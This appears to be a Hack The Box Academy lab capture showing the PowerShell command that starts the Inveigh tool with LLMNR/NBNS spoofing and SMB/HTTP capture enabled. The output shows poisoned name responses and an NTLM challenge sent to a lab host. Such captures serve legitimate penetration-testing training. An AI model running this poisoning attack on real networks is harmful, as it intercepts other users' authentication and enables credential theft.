 PS C:\htb> Invoke-Inveigh Y -NBNS Y -ConsoleOutput Y -FileOutput Y
[*] Inveigh 1.506 started at 2022-02-28T19:26:30
[+] Elevated Privilege Mode = Enabled
[+] Primary IP Address = 172.16.5.25
[+] Spoofer IP Address = 172.16.5.25
[+] ADIDNS Spoofer = Disabled
[+] DNS Spoofer = Enabled
[+] DNS TTL = 30 Seconds
[+] LLMNR Spoofer = Enabled
[+] LLMNR TTL = 30 Seconds
[+] mDNS Spoofer = Disabled
[+] NBNS Spoofer For Types 00,20 = Enabled
[+] NBNS TTL = 165 Seconds
[+] SMB Capture = Enabled
[+] HTTP Capture = Enabled
[+] HTTPS Certificate Issuer = Inveigh
[+] HTTPS Certificate CN = localhost
[+] HTTPS Capture = Enabled
[+] HTTP/HTTPS Authentication = NTLM
[+] WPAD Authentication = NTLM
[+] WPAD NTLM Authentication Ignore List = Firefox
[+] WPAD Response = Enabled
[+] Kerberos TGT Capture = Disabled
[+] Machine Account Capture = Disabled
[+] Console Output = Full
[+] File Output = Enabled
[+] Output Directory = C:\Tools
WARNING: [!] Run Stop-Inveigh to stop
[*] Press any key to stop console output
WARNING: [-] [2022-02-28T19:26:31] Error starting HTTP listener
WARNING: [!] [2022-02-28T19:26:31] Exception calling "Start" with "0" argument(s): "An attempt was made to ac
socket in a way forbidden by its access permissions" $HTTP_listener.Start()
[+] [2022-02-28T19:26:31] mDNS(QM) request academy-ea-web0.local received from 172.16.5.125 [spoofer disabled
[+] [2022-02-28T19:26:31] mDNS(QM) request academy-ea-web0.local received from 172.16.5.125 [spoofer disabled
[+] [2022-02-28T19:26:31] LLMNR request for academy-ea-web0 received from 172.16.5.125 [response sent]
[+] [2022-02-28T19:26:32] mDNS(QM) request academy-ea-web0.local received from 172.16.5.125 [spoofer disabled
[+] [2022-02-28T19:26:32] mDNS(QM) request academy-ea-web0.local received from 172.16.5.125 [spoofer disabled
[+] [2022-02-28T19:26:32] LLMNR request for academy-ea-web0 received from 172.16.5.125 [response sent]
[+] [2022-02-28T19:26:32] mDNS(QM) request academy-ea-web0.local received from 172.16.5.125 [spoofer disabled
[+] [2022-02-28T19:26:32] mDNS(QM) request academy-ea-web0.local received from 172.16.5.125 [spoofer disabled
[+] [2022-02-28T19:26:32] LLMNR request for academy-ea-web0 received from 172.16.5.125 [response sent]
[+] [2022-02-28T19:26:33] mDNS(QM) request academy-ea-web0.local received from 172.16.5.125 [spoofer disabled
[+] [2022-02-28T19:26:33] mDNS(QM) request academy-ea-web0.local received from 172.16.5.125 [spoofer disabled
[+] [2022-02-28T19:26:33] LLMNR request for academy-ea-web0 received from 172.16.5.125 [response sent]
[+] [2022-02-28T19:26:34] TCP(445) SYN packet detected from 172.16.5.125:56834
[+] [2022-02-28T19:26:34] SMB(445) negotiation request detected from 172.16.5.125:56834
[+] [2022-02-28T19:26:34] SMB(445) NTLM challenge 7E3B0E53ADB4AE51 sent to 172.16.5.125:56834
<SNIP>